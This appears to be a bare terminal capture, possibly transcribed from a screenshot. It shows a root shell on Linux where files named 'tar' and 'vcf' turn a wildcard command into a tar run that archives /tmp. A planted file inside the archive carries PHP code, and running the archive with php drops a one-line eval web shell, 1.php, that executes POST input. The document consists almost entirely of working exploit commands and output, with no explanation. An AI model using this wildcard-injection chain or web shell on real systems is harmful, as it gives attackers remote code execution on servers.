 root@xx:~/tmp# ls
tar  vcf  z
root@xx:~/tmp# * /t*
tar: Removing leading `/' from member names
/tmp/
/tmp/aaaa
/tmp/.X11-unix
root@xx:~/tmp#
root@xx:~/tmp# ls
tar  vcf  z
root@xx:~/tmp# cat z
tmp/0001777000000000000000000000000014354047733010373 5ustar  rootroottmp/aaaa0000644000000000000000000000001001
4354047733011163 0ustar  rootroot<?php file_put_contents("1.php","<?php eval(\$_POST[1]);?>");?>
tmp/.X11-unix0000777000000000000000000000000014354016674015102 2/mnt/wslg/.X11-unixustar  rootrootroot@xx:~/tmp
#
root@xx:~/tmp#
root@xx:~/tmp# php z
tmp/0001777000000000000000000000000014354047733010373 5ustar  rootroottmp/aaaa0000644000000000000000000000001001
4354047733011163 0ustar  rootroottmp/.X11-unix0000777000000000000000000000000014354016674015102 2/mnt/wslg/.X11
-unixustar  rootrootroot@xx:~/tmp#
root@xx:~/tmp#
root@xx:~/tmp# cat 1.php
<?php eval($_POST[1]);?>root@xx:~/tmp#
root@xx:~/tmp#